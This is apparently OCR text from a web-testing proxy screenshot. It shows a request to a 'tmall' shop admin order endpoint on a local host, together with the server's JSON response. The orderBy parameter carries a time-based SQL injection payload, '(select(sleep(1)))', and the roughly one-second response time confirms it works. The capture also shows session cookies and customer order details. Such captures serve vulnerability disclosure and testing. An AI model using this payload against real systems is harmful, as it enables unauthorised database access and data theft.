 Send
Cancel
Target: http://172.17.0.1:8111
HTTP/1
Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /tmall/admin/order/0/10?productOrder_code=2021090811554201&productOrder_post=&
productOrder_status_array=&orderBy=(select(sleep(1)))&isDesc=true HTTP/1.1
2 Host: 172.17.0.1:8111
3 Accept: */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8111/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; username=admin; JSESSIONID=EB6A3551A2407CBA0186AB601F7CD139
; remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
523289DF379AACFD871706F1B2BB8AE4
10 Connection: close
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
MarkInfo
OneScan
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 511
4 Date: Tue, 26 Sep 2023 01:04:27 GMT
5 Connection: close
6
7 {
"productOrderList":[
{
"productOrder_receiver":"111",
"productOrder_user":{
"user_id":1
},
"productOrder_pay_date":"2023-09-22 16:03:09",
"productOrder_address":{
"address_areaId":"110101"
},
"productOrder_detail_address":"111",
"productOrder_post":"133200",
"productOrder_id":549,
"productOrder_mobile":"15319449084",
"productOrder_code":"2021090811554201",
"productOrder_status":1
}
],
"totalPage":1,
"pageUtil":{
"count":10,
"hasNext":false,
"hasPrev":false,
productOrder_code
1 match
Inspector
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 5
Request Headers 9
Response Headers 4
Done
651 bytes | 1,005 millis